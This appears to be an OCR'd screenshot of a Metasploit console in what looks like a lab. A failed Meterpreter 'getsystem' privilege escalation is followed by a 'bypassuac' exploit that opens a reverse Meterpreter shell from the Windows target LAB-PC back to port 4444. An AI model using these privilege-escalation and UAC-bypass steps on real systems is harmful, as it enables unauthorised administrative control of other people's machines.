 Aplicativos Locais Terminal dom, 21:09 1
Terminal
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
Terminal Terminal
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.200.20 - Meterpreter session 8 closed.  Reason: User exit
msf exploit(windows/local/bypassuac) > [*] Meterpreter session 9 opened (192.168.200.10:4444 -> 192.168.200.20:49161) at 2018-02-25 21:08:51 -03
00
msf exploit(windows/local/bypassuac) >
msf exploit(windows/local/bypassuac) >
msf exploit(windows/local/bypassuac) > sessions -i
Active sessions
===============
Id  Name  Type                     Information          Connection
--  ----  ----                     -----------          ----------
9         meterpreter x86/windows  LAB-PC\LAB @ LAB-PC  192.168.200.10:4444 -> 192.168.200.20:49161 (192.168.200.20)
msf exploit(windows/local/bypassuac) >